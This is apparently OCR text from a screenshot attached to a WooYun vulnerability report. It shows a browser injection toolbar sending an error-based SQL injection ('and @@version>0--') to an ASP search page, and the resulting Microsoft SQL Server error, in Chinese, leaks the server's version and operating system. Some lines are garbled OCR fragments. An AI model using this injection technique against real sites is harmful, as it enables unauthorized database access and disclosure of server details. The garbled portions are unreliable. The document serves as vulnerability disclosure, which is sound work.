 http://2 n%3E0--&yh=1
/pub/search/search_audio_view.asp?id=
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:// pub/search/search_audio_view.asp?id=3&mid=4%20and%20@@version>0--&yh=1
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3
2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Developer Edition on Windows NT 5.2 (Build 3790: Service
Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/pub/search/search_audio_view.asp，行 3
www.wooyun.org